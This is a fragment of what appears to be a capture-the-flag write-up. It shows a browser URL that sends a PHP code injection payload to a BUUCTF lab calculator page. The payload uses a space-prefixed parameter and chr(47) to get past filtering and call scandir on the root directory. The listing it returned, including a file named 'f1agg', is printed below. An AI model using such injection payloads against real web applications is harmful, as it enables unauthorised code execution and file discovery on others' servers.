 不安全 | node3.buuoj.cn:28260/calc.php?%20num=1;var_dump(scandir(chr(47)))
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }